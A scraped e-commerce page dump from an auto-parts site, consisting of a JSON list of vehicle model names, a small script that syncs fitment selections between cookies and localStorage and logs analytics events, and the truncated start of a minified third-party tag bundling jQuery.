Van","selected":false},{"id":"1304468","name":"Carinae","selected":false},{"id":"1304121","name":"Cavalier","selected":false},{"id":"1304117","name":"Celebrity","selected":false},{"id":"1303958","name":"Celica","selected":false},{"id":"1304156","name":"Celta","selected":false},{"id":"1304093","name":"Century","selected":false},{"id":"855957","name":"Challenger","selected":false},{"id":"1304062","name":"Charade","selected":false},{"id":"2311","name":"Charger","selected":false},{"id":"1304116","name":"Chassis","selected":false},{"id":"1304069","name":"Cherokee","selected":false},{"id":"2299","name":"Chevelle","selected":false},{"id":"1304718","name":"Chevy II","selected":false},{"id":"1304382","name":"Ciera","selected":false},{"id":"1304055","name":"Cimarron","selected":false},{"id":"1303977","name":"Cirrus","selected":false},{"id":"1304115","name":"Citation","selected":false},{"id":"1304596","name":"City","selected":false},{"id":"1264012","name":"Civic","selected":false},{"id":"1304123","name":"Classic","selected":false},{"id":"1304229","name":"Clio","selected":false},{"id":"1303960","name":"Cobalt","selected":false},{"id":"1304559","name":"Colorado","selected":false},{"id":"1304284","name":"Colt","selected":false},{"id":"1304667","name":"Comanche","selected":false},{"id":"1304648","name":"Comet","selected":false},{"id":"1304687","name":"Commander","selected":false},{"id":"1304003","name":"Commodore","selected":false},{"id":"1304785","name":"Commodore VN","selected":false},{"id":"1304786","name":"Commodore VP","selected":false},{"id":"1304787","name":"Commodore VR","selected":false},{"id":"1304788","name":"Commodore VS","selected":false},{"id":"1304789","name":"Commodore VT","selected":false},{"id":"1304138","name":"Concorde","selected":false},{"id":"1304283","name":"Conquest","selected":false},{"id":"1304554","name":"Corniche","selected":false},{"id":"1303959","name":"Corolla","selected":false},{"id":"1304725","name":"Coronet","selected":false},{"id":"1304235","name":"Corsa","selected":false},{"id":"2298","name":"Corvette","selected":false},{"id":"1304355","name":"Cougar","selected":false},{"id":"1304066","name":"Coupe","selected":false},{"id":"1304467","name":"Cresida","selected":false},{"id":"1303971","name":"Crown Victoria","selected":false},{"id":"1264053","name":"Cruze","selected":false},{"id":"1304381","name":"Cutlass","selected":false},{"id":"1304730","name":"Cyclone","selected":false},{"id":"1304514","name":"D100","selected":false},{"id":"1304515","name":"D150","selected":false},{"id":"1304516","name":"D200","selected":false},{"id":"1304375","name":"D21","selected":false},{"id":"1304517","name":"D250","selected":false},{"id":"1304518","name":"D300","selected":false},{"id":"1304519","name":"D350","selected":false},{"id":"1304746","name":"DTS","selected":false},{"id":"1264482","name":"Dakota","selected":false},{"id":"1304643","name":"Dart","selected":false},{"id":"1304139","name":"Daytona","selected":false},{"id":"1304797","name":"Defender","selected":false},{"id":"1264015","name":"Del Sol","selected":false},{"id":"1304205","name":"Delta","selected":false},{"id":"1304728","name":"Delta 88","selected":false},{"id":"1304328","name":"Demio","selected":false},{"id":"2303","name":"Denali","selected":false},{"id":"1304056","name":"Deville","selected":false},{"id":"1304757","name":"Diablo","selected":false},{"id":"1304366","name":"Diamante","selected":false},{"id":"1304209","name":"Discovery","selected":false},{"id":"1264480","name":"Durango","selected":false},{"id":"1304644","name":"Duster","selected":false},{"id":"1304282","name":"Dynasty","selected":false},{"id":"1304137","name":"E Class","selected":false},{"id":"1304766","name":"E28","selected":false},{"id":"1304047","name":"E30","selected":false},{"id":"1304404","name":"6000","selected":false},{"id":"1304114","name":"Corsica","selected":false},{"id":"1304046","name":"E36","selected":false},{"id":"1304682","name":"E39","selected":false},{"id":"1304045","name":"E46","selected":false},{"id":"1304576","name":"E55","selected":false},{"id":"1304591","name":"E60","selected":false},{"id":"1304691","name":"E63 AMG","selected":false},{"id":"1304684","name":"E85","selected":false},{"id":"1304762","name":"E87","selected":false},{"id":"1304592","name":"E90","selected":false},{"id":"1304683","name":"E91","selected":false},{"id":"1304677","name":"E92","selected":false},{"id":"1304678","name":"E93","selected":false},{"id":"1304221","name":"ES250","selected":false},{"id":"1304220","name":"ES300","selected":false},{"id":"1304598","name":"ES350","selected":false},{"id":"1304365","name":"Eclispe","selected":false},{"id":"1304755","name":"Edge","selected":false},{"id":"1304380","name":"Eighty-Eight","selected":false},{"id":"1304113","name":"El Camino","selected":false},{"id":"1304174","name":"Elantra","selected":false},{"id":"1304057","name":"Eldorado","selected":false},{"id":"1304095","name":"Electra","selected":false},{"id":"1304405","name":"2000","selected":false},{"id":"1304005","name":"Elise","selected":false},{"id":"1304703","name":"Envoy","selected":false},{"id":"1304742","name":"Equinox","selected":false},{"id":"2296","name":"Escalade","selected":false},{"id":"1304715","name":"Escalade-V","selected":false},{"id":"1263908","name":"Escort","selected":false},{"id":"1304228","name":"Espace","selected":false},{"id":"1304147","name":"Espero","selected":false},{"id":"1304063","name":"Espirit","selected":false},{"id":"1304096","name":"Estate Wagon","selected":false},{"id":"1304433","name":"Esteem","selected":false},{"id":"1304364","name":"Evolution","selected":false},{"id":"1304173","name":"Excel","selected":false},{"id":"1304750","name":"Excursion","selected":false},{"id":"1304006","name":"Exige","selected":false},{"id":"1303963","name":"Expedition","selected":false},{"id":"1304745","name":"Explorer","selected":false},{"id":"1304363","name":"Expo","selected":false},{"id":"1304699","name":"Express","selected":false},{"id":"1304748","name":"F-100","selected":false},{"id":"2315","name":"F-150","selected":false},{"id":"2316","name":"F-150 Lightning","selected":false},{"id":"1298236","name":"F-250","selected":false},{"id":"1304561","name":"F-350","selected":false},{"id":"1304562","name":"F-450","selected":false},{"id":"1304563","name":"F-550","selected":false},{"id":"1304798","name":"F-Pace","selected":false},{"id":"1304799","name":"F-Type","selected":false},{"id":"1304779","name":"F350","selected":false},{"id":"1304782","name":"F430","selected":false},{"id":"1304769","name":"FF","selected":false},{"id":"1303953","name":"FJ Cruiser","selected":false},{"id":"1179209","name":"FR-S","selected":false},{"id":"1303970","name":"FT-86","selected":false},{"id":"1303965","name":"FX35","selected":false},{"id":"1304731","name":"Fairlane","selected":false},{"id":"1303961","name":"Falcon","selected":false},{"id":"1264007","name":"Fiero","selected":false},{"id":"1304586","name":"Fiesta","selected":false},{"id":"1304136","name":"Fifth Avenue","selected":false},{"id":"2318","name":"Firebird","selected":false},{"id":"1304379","name":"Firenza","selected":false},{"id":"1303968","name":"Fit","selected":false},{"id":"1304058","name":"Fleetwood","selected":false},{"id":"1304752","name":"Flex","selected":false},{"id":"1263892","name":"Focus","selected":false},{"id":"1304010","name":"Forester","selected":false},{"id":"1304203","name":"Forma","selected":false},{"id":"1304584","name":"Forte","selected":false},{"id":"1304611","name":"Fortuner","selected":false},{"id":"1304709","name":"Freemont","selected":false},{"id":"1304374","name":"Frontier","selected":false},{"id":"1304432","name":"Fun","selected":false},{"id":"1303944","name":"G20","selected":false},{"id":"1264017","name":"G35","selected":false},{"id":"1303976","name":"G36","selected":false},{"id":"1303946","name":"G37","selected":false},{"id":"1303964","name":"G8","selected":false},{"id":"1304809","name":"GLA 45","selected":false},{"id":"1304670","name":"GR86","selected":false},{"id":"1304640","name":"GS","selected":false},{"id":"1304641","name":"GS 455","selected":false},{"id":"1304607","name":"GS F","selected":false},{"id":"1304219","name":"GS300","selected":false},{"id":"1304599","name":"GS350","selected":false},{"id":"1304218","name":"GS400","selected":false},{"id":"1304609","name":"GS460","selected":false},{"id":"1264002","name":"GT Supercar","selected":false},{"id":"1303981","name":"GT350","selected":false},{"id":"1264040","name":"GT500","selected":false},{"id":"1303992","name":"GTI Mk V","selected":false},{"id":"1303993","name":"GTI Mk VI","selected":false},{"id":"1263915","name":"GTO","selected":false},{"id":"1303948","name":"GTR","selected":false},{"id":"1304041","name":"GTV","selected":false},{"id":"1304647","name":"GTX","selected":false},{"id":"1303994","name":"GTi Mk VII","selected":false},{"id":"1304362","name":"Galant","selected":false},{"id":"1264039","name":"Gallardo","selected":false},{"id":"1263870","name":"Genesis","selected":false},{"id":"1304567","name":"Gladiator","selected":false},{"id":"1304583","name":"Golf","selected":false},{"id":"1304780","name":"GranCabrio","selected":false},{"id":"1304781","name":"GranTurismo","selected":false},{"id":"1264005","name":"Grand Am","selected":false},{"id":"1304710","name":"Grand Caravan","selected":false},{"id":"1264484","name":"Grand Cherokee","selected":false},{"id":"1304354","name":"Grand Marquis","selected":false},{"id":"1263910","name":"Grand National","selected":false},{"id":"1263916","name":"Grand Prix","selected":false},{"id":"1304616","name":"Grand Sport","selected":false},{"id":"1304635","name":"Grand Wagoneer","selected":false},{"id":"1304729","name":"Grandville","selected":false},{"id":"2317","name":"H2","selected":false},{"id":"1304704","name":"H3","selected":false},{"id":"1304770","name":"Hai 450","selected":false},{"id":"1304373","name":"Hardbody","selected":false},{"id":"1304600","name":"Helix","selected":false},{"id":"1304771","name":"Hemi 'Cuda","selected":false},{"id":"1304613","name":"Hiace","selected":false},{"id":"1304466","name":"Highlander","selected":false},{"id":"1304679","name":"Hilux","selected":false},{"id":"1304390","name":"Horizon","selected":false},{"id":"1304695","name":"Hornet","selected":false},{"id":"1304569","name":"Huracan","selected":false},{"id":"1304181","name":"I30","selected":false},{"id":"1304573","name":"ILX","selected":false},{"id":"1304608","name":"IS F","selected":false},{"id":"1304601","name":"IS250","selected":false},{"id":"1304217","name":"IS300","selected":false},{"id":"1304602","name":"IS350","selected":false},{"id":"1304112","name":"Impala","selected":false},{"id":"1304135","name":"Imperial","selected":false},{"id":"1304427","name":"Impreza","selected":false},{"id":"1304186","name":"Impulse","selected":false},{"id":"1304612","name":"Innova","selected":false},{"id":"1264009","name":"Integra","selected":false},{"id":"1304772","name":"Interceptor","selected":false},{"id":"1304281","name":"Intrepid","selected":false},{"id":"1304736","name":"J10","selected":false},{"id":"1304180","name":"J30","selected":false},{"id":"1304568","name":"JLU","selected":false},{"id":"1303969","name":"Jazz","selected":false},{"id":"1304160","name":"Jimmy","selected":false},{"id":"1304805","name":"Jimny","selected":false},{"id":"1304424","name":"Justy","selected":false},{"id":"1304737","name":"K10","selected":false},{"id":"1304660","name":"K1500","selected":false},{"id":"1304663","name":"K2500","selected":false},{"id":"1304227","name":"Kangoo","selected":false},{"id":"1304206","name":"Kappa","selected":false},{"id":"1304111","name":"Kodiak","selected":false},{"id":"1304422","name":"L100","selected":false},{"id":"1304361","name":"L200","selected":false},{"id":"1304421","name":"L300","selected":false},{"id":"1304603","name":"LC500","selected":false},{"id":"1304132","name":"LHS","selected":false},{"id":"1304216","name":"LS400","selected":false},{"id":"1304610","name":"LS460","selected":false},{"id":"1304420","name":"LW200","selected":false},{"id":"1304419","name":"LW300","selected":false},{"id":"1304215","name":"LX450","selected":false},{"id":"1304214","name":"LX470","selected":false},{"id":"1304571","name":"LX570","selected":false},{"id":"1304743","name":"Lacrosse","selected":false},{"id":"1304226","name":"Laguna","selected":false},{"id":"1304280","name":"Lancer","selected":false},{"id":"1264041","name":"Lancer EVO","selected":false},{"id":"1303955","name":"Landcruiser","selected":false},{"id":"1304146","name":"Lanos","selected":false},{"id":"1304134","name":"Laser","selected":false},{"id":"1263912","name":"Le Mans","selected":false},{"id":"1304639","name":"LeMans","selected":false},{"id":"1304133","name":"Lebaron","selected":false},{"id":"1304011","name":"Legacy","selected":false},{"id":"1304145","name":"Leganza","selected":false},{"id":"1304029","name":"Legend","selected":false},{"id":"1304106","name":"Lesabre","selected":false},{"id":"1304747","name":"Lucerne","selected":false},{"id":"1304110","name":"Lumina","selected":false},{"id":"1304353","name":"Lynx","selected":false},{"id":"1264481","name":"M Roadster","selected":false},{"id":"1264401","name":"M3","selected":false},{"id":"1304179","name":"M30","selected":false},{"id":"1303989","name":"M4","selected":false},{"id":"1264402","name":"M5","selected":false},{"id":"1304764","name":"M50","selected":false},{"id":"1304765","name":"M52","selected":false},{"id":"1303990","name":"M6","selected":false},{"id":"1304030","name":"MDX","selected":false},{"id":"1304753","name":"MKS","selected":false},{"id":"1304754","name":"MKT","selected":false},{"id":"1304756","name":"MKX","selected":false},{"id":"1304326","name":"MPV","selected":false},{"id":"1303957","name":"MR-2","selected":false},{"id":"1304325","name":"MX3","selected":false},{"id":"1304324","name":"MX5","selected":false},{"id":"1304323","name":"MX6","selected":false},{"id":"2312","name":"Magnum","selected":false},{"id":"1304109","name":"Malibu","selected":false},{"id":"1303973","name":"Marauder","selected":false},{"id":"1304067","name":"Marea","selected":false},{"id":"1304352","name":"Marina","selected":false},{"id":"1264490","name":"Mark LT","selected":false},{"id":"1304351","name":"Marquis","selected":false},{"id":"1304144","name":"Matiz","selected":false},{"id":"1304007","name":"Matrix","selected":false},{"id":"1304595","name":"Maverick","selected":false},{"id":"1264046","name":"Maxima","selected":false},{"id":"1304154","name":"Metro","selected":false},{"id":"1300115","name":"Miata","selected":false},{"id":"1304327","name":"Millenia","selected":false},{"id":"1264033","name":"Mini","selected":false},{"id":"1300293","name":"Mini Cooper","selected":false},{"id":"1304360","name":"Mirage","selected":false},{"id":"1304279","name":"Monaco","selected":false},{"id":"1304108","name":"Monte Carlo","selected":false},{"id":"1304733","name":"Montego","selected":false},{"id":"1304350","name":"Monterey","selected":false},{"id":"1304359","name":"Montero","selected":false},{"id":"1304349","name":"Mountaineer","selected":false},{"id":"1304553","name":"Mulsanne","selected":false},{"id":"2313","name":"Mustang","selected":false},{"id":"1304734","name":"Mustang II","selected":false},{"id":"1304348","name":"Mystique","selected":false},{"id":"1303941","name":"NSX","selected":false},{"id":"1304674","name":"NV2500","selected":false},{"id":"1304675","name":"NV3500","selected":false},{"id":"1304372","name":"NX1600","selected":false},{"id":"1304371","name":"NX2000","selected":false},{"id":"1304322","name":"Navajo","selected":false},{"id":"1304749","name":"Navigator","selected":false},{"id":"1264403","name":"Neon","selected":false},{"id":"1304131","name":"New Yorker","selected":false},{"id":"1304143","name":"Nexia","selected":false},{"id":"1304202","name":"Niva","selected":false},{"id":"1304620","name":"Nova","selected":false},{"id":"1304142","name":"Nubira","selected":false},{"id":"1304185","name":"Oasis","selected":false},{"id":"1303938","name":"Odyssey","selected":false},{"id":"1304234","name":"Omega","selected":false},{"id":"1304278","name":"Omni","selected":false},{"id":"1304199","name":"Optima","selected":false},{"id":"1304425","name":"Outback","selected":false},{"id":"1304594","name":"Outlander","selected":false},{"id":"1304711","name":"Pacifica","selected":false},{"id":"1304402","name":"Parisienne","selected":false},{"id":"1304105","name":"Park Avenue","selected":false},{"id":"1304472","name":"Paseo","selected":false},{"id":"1304166","name":"Passport","selected":false},{"id":"1304370","name":"Pathfinder","selected":false},{"id":"1304671","name":"Patrol","selected":false},{"id":"1303951","name":"Pickup","selected":false},{"id":"1304465","name":"Picnic","selected":false},{"id":"1304735","name":"Pinto","selected":false},{"id":"1304646","name":"Polara","selected":false},{"id":"1264016","name":"Prelude","selected":false},{"id":"1304150","name":"Premier","selected":false},{"id":"1304464","name":"Previa","selected":false},{"id":"1304155","name":"Prizm","selected":false},{"id":"1304712","name":"ProMaster","selected":false},{"id":"1263890","name":"Probe","selected":false},{"id":"1304321","name":"Protege","selected":false},{"id":"1304178","name":"Q45","selected":false},{"id":"1304177","name":"QX4","selected":false},{"id":"1304676","name":"QX56","selected":false},{"id":"1304673","name":"QX80","selected":false},{"id":"1304369","name":"Quest","selected":false},{"id":"1304740","name":"R1500","selected":false},{"id":"1304225","name":"R19","selected":false},{"id":"1304590","name":"RC F","selected":false},{"id":"1304604","name":"RC350","selected":false},{"id":"1304038","name":"RL","selected":false},{"id":"1264010","name":"RSX","selected":false},{"id":"1304606","name":"RX 450","selected":false},{"id":"1264021","name":"RX-7","selected":false},{"id":"1304585","name":"RX-8","selected":false},{"id":"1304213","name":"RX300","selected":false},{"id":"1304605","name":"RX350","selected":false},{"id":"1304622","name":"RZR","selected":false},{"id":"1304623","name":"RZR Pro R","selected":false},{"id":"1304705","name":"Rainier","selected":false},{"id":"2310","name":"Ram","selected":false},{"id":"1304696","name":"Rampage","selected":false},{"id":"1304751","name":"Ranchero","selected":false},{"id":"1304208","name":"Range Rover","selected":false},{"id":"1304625","name":"Ranger","selected":false},{"id":"1304463","name":"Rav4","selected":false},{"id":"1304104","name":"Reatta","selected":false},{"id":"1304103","name":"Regal","selected":false},{"id":"1304387","name":"Regency","selected":false},{"id":"1304388","name":"Reliant","selected":false},{"id":"1304102","name":"Riviera","selected":false},{"id":"1304645","name":"Road Runner","selected":false},{"id":"1304101","name":"Roadmaster","selected":false},{"id":"1304184","name":"Rodeo","selected":false},{"id":"1304713","name":"Routan","selected":false},{"id":"1303939","name":"S2000","selected":false},{"id":"1304760","name":"S3","selected":false},{"id":"1304506","name":"S4","selected":false},{"id":"1304505","name":"S40","selected":false},{"id":"1304558","name":"S5","selected":false},{"id":"1304577","name":"S55","selected":false},{"id":"1304504","name":"S60","selected":false},{"id":"1304693","name":"S600","selected":false},{"id":"1304503","name":"S70","selected":false},{"id":"1304502","name":"S80","selected":false},{"id":"1304501","name":"S90","selected":false},{"id":"1304418","name":"SC","selected":false},{"id":"1303984","name":"SC300","selected":false},{"id":"1304212","name":"SC400","selected":false},{"id":"1304417","name":"SL","selected":false},{"id":"1304578","name":"SL55","selected":false},{"id":"1304694","name":"SL600","selected":false},{"id":"1304692","name":"SL63 AMG","selected":false},{"id":"1304579","name":"SLK32","selected":false},{"id":"1304027","name":"SLX","selected":false},{"id":"1264048","name":"SR20DET","selected":false},{"id":"1264332","name":"SS","selected":false},{"id":"1304698","name":"SSR","selected":false},{"id":"1304668","name":"STI","selected":false},{"id":"1304637","name":"STS","selected":false},{"id":"1304426","name":"SVX","selected":false},{"id":"1304416","name":"SW","selected":false},{"id":"1304273","name":"SX","selected":false},{"id":"1304347","name":"Sable","selected":false},{"id":"1304738","name":"Safari","selected":false},{"id":"1304201","name":"Samara","selected":false},{"id":"1304358","name":"Samurai","selected":false},{"id":"1304064","name":"Santana","selected":false},{"id":"1304726","name":"Satillite","selected":false},{"id":"1304700","name":"Savanna","selected":false},{"id":"1303978","name":"Sebring","selected":false},{"id":"1304658","name":"Sedan Delivery","selected":false},{"id":"1264047","name":"Sentra","selected":false},{"id":"1304198","name":"Sephia","selected":false},{"id":"1304570","name":"Sequoia","selected":false},{"id":"1304059","name":"Seville","selected":false},{"id":"1304277","name":"Shadow","selected":false},{"id":"1304431","name":"Sidekick","selected":false},{"id":"1304462","name":"Sienna","selected":false},{"id":"2305","name":"Sierra","selected":false},{"id":"1304378","name":"Silhoutte","selected":false},{"id":"2304","name":"Silverado","selected":false},{"id":"1304368","name":"Silvia","selected":false},{"id":"1304100","name":"Skyhawk","selected":false},{"id":"1304099","name":"Skylark","selected":false},{"id":"1264049","name":"Skyline","selected":false},{"id":"1304461","name":"Solara","selected":false},{"id":"1304172","name":"Sonata","selected":false},{"id":"1264052","name":"Sonic","selected":false},{"id":"1304159","name":"Sonoma","selected":false},{"id":"1304357","name":"Space Runner","selected":false},{"id":"1304719","name":"Special","selected":false},{"id":"1304008","name":"Speed3","selected":false},{"id":"1304009","name":"Speed6","selected":false},{"id":"1304233","name":"Speedster","selected":false},{"id":"1304040","name":"Spider","selected":false},{"id":"1304276","name":"Spirit","selected":false},{"id":"1304720","name":"Sport Wagon","selected":false},{"id":"1304197","name":"Sportage","selected":false},{"id":"1304617","name":"Sprint","selected":false},{"id":"1304171","name":"Starex","selected":false},{"id":"1264343","name":"Stealth","selected":false},{"id":"1304275","name":"Steath","selected":false},{"id":"1304408","name":"Sterling","selected":false},{"id":"1304274","name":"Stratus","selected":false},{"id":"1304183","name":"Stylus","selected":false},{"id":"2306","name":"Suburban","selected":false},{"id":"1304149","name":"Summit","selected":false},{"id":"1304401","name":"Sunbird","selected":false},{"id":"1304389","name":"Sundance","selected":false},{"id":"1304400","name":"Sunfire","selected":false},{"id":"1304773","name":"Super Bee","selected":false},{"id":"1304001","name":"Super Commando","selected":false},{"id":"1304774","name":"Superbird","selected":false},{"id":"1303956","name":"Supra","selected":false},{"id":"1304430","name":"Swift","selected":false},{"id":"1304158","name":"Syclone","selected":false},{"id":"1304098","name":"T-Type","selected":false},{"id":"1304460","name":"T100","selected":false},{"id":"1304580","name":"TC","selected":false},{"id":"1304130","name":"TC Maserati","selected":false},{"id":"1303942","name":"TL","selected":false},{"id":"1304002","name":"TNT","selected":false},{"id":"1304629","name":"TRX","selected":false},{"id":"1303943","name":"TSX","selected":false},{"id":"1304507","name":"TT","selected":false},{"id":"1303950","name":"Tacoma","selected":false},{"id":"1304141","name":"Tacuma","selected":false},{"id":"2308","name":"Tahoe","selected":false},{"id":"1303980","name":"Talon","selected":false},{"id":"1263889","name":"Taurus","selected":false},{"id":"1304721","name":"Tempest","selected":false},{"id":"1304170","name":"Teracon","selected":false},{"id":"1304459","name":"Tercel","selected":false},{"id":"1304714","name":"Thema","selected":false},{"id":"1263883","name":"Thunderbird","selected":false},{"id":"1304169","name":"Tiburon","selected":false},{"id":"1304232","name":"Tigra","selected":false},{"id":"1304068","name":"Tipo","selected":false},{"id":"1303947","name":"Titan","selected":false},{"id":"1304346","name":"Topaz","selected":false},{"id":"1304163","name":"Topkick","selected":false},{"id":"1304732","name":"Torino","selected":false},{"id":"1304377","name":"Toronado","selected":false},{"id":"1304129","name":"Town & Country","selected":false},{"id":"1304638","name":"Town Car","selected":false},{"id":"1304344","name":"Tracer","selected":false},{"id":"1304153","name":"Tracker","selected":false},{"id":"1304565","name":"Trackhawk","selected":false},{"id":"1304560","name":"Trailblazer","selected":false},{"id":"1264006","name":"Trans Am","selected":false},{"id":"1304399","name":"Trans Sport","selected":false},{"id":"1304320","name":"Tribute","selected":false},{"id":"1304182","name":"Trooper","selected":false},{"id":"1304664","name":"Truck","selected":false},{"id":"1303954","name":"Tundra","selected":false},{"id":"1304162","name":"Typhoon","selected":false},{"id":"1304500","name":"V40","selected":false},{"id":"1304499","name":"V50","selected":false},{"id":"1304498","name":"V70","selected":false},{"id":"1304497","name":"V90","selected":false},{"id":"1303998","name":"VE HSV","selected":false},{"id":"1303999","name":"VF Commodore","selected":false},{"id":"1304438","name":"VX220","selected":false},{"id":"1304107","name":"Van","selected":false},{"id":"1304195","name":"Vanden Plas","selected":false},{"id":"1304231","name":"Vectra","selected":false},{"id":"1304722","name":"Ventura","selected":false},{"id":"1304028","name":"Vigor","selected":false},{"id":"1304345","name":"Villager","selected":false},{"id":"1264001","name":"Viper","selected":false},{"id":"1304148","name":"Vision","selected":false},{"id":"1304723","name":"Vista Cruiser","selected":false},{"id":"1304429","name":"Vitara","selected":false},{"id":"1304407","name":"Vitesse","selected":false},{"id":"1304128","name":"Voyager","selected":false},{"id":"1304520","name":"W100","selected":false},{"id":"1304521","name":"W150","selected":false},{"id":"1304522","name":"W200","selected":false},{"id":"1304523","name":"W250","selected":false},{"id":"1304524","name":"W300","selected":false},{"id":"1304525","name":"W350","selected":false},{"id":"1264003","name":"WRX","selected":false},{"id":"1264004","name":"WRX STi","selected":false},{"id":"1304636","name":"Wagoneer","selected":false},{"id":"1264485","name":"Wrangler","selected":false},{"id":"1304194","name":"X300","selected":false},{"id":"1304428","name":"X90","selected":false},{"id":"1304496","name":"XC70","selected":false},{"id":"1304495","name":"XC90","selected":false},{"id":"1304800","name":"XE","selected":false},{"id":"1304801","name":"XF","selected":false},{"id":"1304802","name":"XFR","selected":false},{"id":"1304168","name":"XG350","selected":false},{"id":"1304803","name":"XJ","selected":false},{"id":"1304193","name":"XJ12","selected":false},{"id":"1304192","name":"XJ6","selected":false},{"id":"1304191","name":"XJR","selected":false},{"id":"1304190","name":"XJS","selected":false},{"id":"1304189","name":"XK8","selected":false},{"id":"1304804","name":"XKR","selected":false},{"id":"1304739","name":"XLR","selected":false},{"id":"1304744","name":"XLR-V","selected":false},{"id":"1304223","name":"XR4Ti","selected":false},{"id":"1304624","name":"Xpedition","selected":false},{"id":"1304666","name":"YXZ1000R","selected":false},{"id":"2307","name":"Yukon","selected":false},{"id":"1304685","name":"Z4M","selected":false},{"id":"1304161","name":"Zafira","selected":false},{"id":"1304581","name":"xA","selected":false},{"id":"1304582","name":"xB","selected":false}]}}

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://treperformance.com/files/partslogic/pl-custom-scripts.js?v1731832505
body_size: 856
content:
console.log("PartsLogic Custom Scripts Added: /files/partslogic/pl-custom-scripts.js RJ August 2022")
const wsmSiteTag="tre";const wsmFitmentGroupID="1";const wsmFG_Label_0_ID="78";const wsmFG_Label_1_ID="79";const wsmFG_Label_2_ID="80";const wsmFG_Label_3_ID="";function PL_WSM_NONAGSfitmentToPLFitment(){if($.cookie('product_filter')!=null&&PartslogicUi!=undefined){var wsmFitmentGroupObj=$.parseJSON($.cookie('product_filter'));var wsmFG_Label_0_Name=wsmFitmentGroupObj.attributes[wsmFitmentGroupID][wsmFG_Label_0_ID].name
var wsmFG_Label_1_Name=wsmFitmentGroupObj.attributes[wsmFitmentGroupID][wsmFG_Label_1_ID].name
var wsmFG_Label_2_Name=wsmFitmentGroupObj.attributes[wsmFitmentGroupID][wsmFG_Label_2_ID].name
var wsmToPLfitmentString="[\""+wsmFG_Label_0_Name+"|"+wsmFG_Label_1_Name+"|"+wsmFG_Label_2_Name+"\"]";localStorage.setItem(PartslogicUi.FITMENT_SELECTOR_STORAGE_KEY,wsmToPLfitmentString)}}
window.addEventListener("DOMContentLoaded",function(){$("button.wsmjs-attribute-search-clear").click(function(){$.event.trigger({type:"plcustom.wsmFitmentCleared",message:"User cleared WSM Fitment",})});$("button.wsm_widget_attribute_selector_shop").click(function(){$.event.trigger({type:"plcustom.wsmFitmentSaved",message:"User selected and saved WSM Fitment",})})})
var PLfitmentObserver=new PerformanceObserver((list)=>{for(const entry of list.getEntries()){if(entry.initiatorType==="fetch"){if(entry.name.includes('/fitment/labels')){$("button.Sui-FitmentSelector--clearBtn").click(function(){$.event.trigger({type:"plcustom.plFitmentCleared",message:"User cleared PL Fitment",})});$("button.Sui-FitmentSelector--searchBtn").click(function(){$.event.trigger({type:"plcustom.plFitmentSaved",message:"User saved PL fitment",})})}}}});PLfitmentObserver.observe({entryTypes:["resource"]});window.addEventListener("load",function(){$("button[class*='searchBar_clearFitmentBtn']").click(function(){$.event.trigger({type:"plcustom.plFitmentCleared",message:"User cleared PL Fitment",})})});$(document).on("plcustom.wsmFitmentCleared",function(e){if(PartslogicUi!=undefined){localStorage.removeItem(PartslogicUi.FITMENT_SELECTOR_STORAGE_KEY)}});$(document).on("plcustom.wsmFitmentSaved",function(e){PL_WSM_NONAGSfitmentToPLFitment()});$(document).on("plcustom.plFitmentCleared",function(e){$.cookie('product_filter',null,{path:'/'})});$(document).on("plcustom.plFitmentSaved",function(e){$.cookie('product_filter',null,{path:'/'})});function PL_GA_Events(){var buttonList=document.querySelectorAll('a.Sui-ProductListItem--has_options')
for(var i=0;i<buttonList.length;++i){var buttonElem=buttonList[i]
buttonElem.addEventListener("click",()=>{ga('send',{hitType:'event',eventCategory:'PL Event: Button: Options Available',eventAction:'click'})})}};const PL_GAobserver=new PerformanceObserver((list)=>{for(const entry of list.getEntries()){if(entry.initiatorType==="fetch"){PL_GA_Events()}}});PL_GAobserver.observe({entryTypes:["resource"]})

--- FILE ---
content_type: application/javascript
request_url: https://h30-deploy.hiconversion.com/origin/tag/ha4veTdO
body_size: 126530
content:
/** Copyright 2006-2023 Hiconversion. All rights reserved (Patents Pending) **/
try{(function(){var hcTagStart=(new Date).getTime();try{if(window.localStorage){var disableParam="_hc_disable";var disable=false;var loc=document.location||window.location;var hasUrlDisableFlag=false;var oneTimeOnly=false;if(loc.href){if(loc.href.indexOf(disableParam+"=true")>-1){disable=true;hasUrlDisableFlag=true}else if(loc.href.indexOf(disableParam+"=false")>-1){disable=false;hasUrlDisableFlag=true}else if(loc.href.indexOf(disableParam+"=once")>-1){disable=true;hasUrlDisableFlag=true;oneTimeOnly=true}if(hasUrlDisableFlag&&!oneTimeOnly){var date=new Date;if(disable){date.setTime(date.getTime()+1*24*60*60*1e3)}var cookieString=disableParam+"="+(disable?"true":"false")+";path=/;";cookieString+="expires="+date.toUTCString()+";";document.cookie=cookieString}}var hasLSDisableFlag=false;if(!hasUrlDisableFlag){hasLSDisableFlag=!!window.localStorage.getItem(disableParam);if(hasLSDisableFlag){disable=true}}if(!hasUrlDisableFlag&&!hasLSDisableFlag){var cookies=document.cookie.split(";");var cookieValue="";for(var i=0;i<cookies.length;i++){var cookie=cookies[i].trim();if(cookie.indexOf(disableParam+"=")===0){cookieValue=cookie.substring((disableParam+"=").length);break}}if(cookieValue==="true"){disable=true}else if(cookieValue==="false"){disable=false}}if(disable){if(window.console&&window.console.log){console.log("TAG: disabled");return}}}}catch(ex){}var jqName="_HIPRO_jqv1a";var define;var exports;var module;var global;if(!window[jqName]){!function(a,b){"object"==typeof module&&"object"==typeof module.exports?module.exports=a.document?b(a,!0):function(a){if(!a.document)throw new Error("jQuery requires a window with a document");return b(a)}:b(a)}("undefined"!=typeof window?window:this,function(a,b){var c=[],d=c.slice,e=c.concat,f=c.push,g=c.indexOf,h={},i=h.toString,j=h.hasOwnProperty,k={},l="1.11.1",m=function(a,b){return new m.fn.init(a,b)},n=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,o=/^-ms-/,p=/-([\da-z])/gi,q=function(a,b){return b.toUpperCase()};m.fn=m.prototype={jquery:l,constructor:m,selector:"",length:0,toArray:function(){return d.call(this)},get:function(a){return null!=a?0>a?this[a+this.length]:this[a]:d.call(this)},pushStack:function(a){var b=m.merge(this.constructor(),a);return b.prevObject=this,b.context=this.context,b},each:function(a,b){return m.each(this,a,b)},map:function(a){return this.pushStack(m.map(this,function(b,c){return a.call(b,c,b)}))},slice:function(){return this.pushStack(d.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(a){var b=this.length,c=+a+(0>a?b:0);return this.pushStack(c>=0&&b>c?[this[c]]:[])},end:function(){return this.prevObject||this.constructor(null)},push:f,sort:c.sort,splice:c.splice},m.extend=m.fn.extend=function(){var 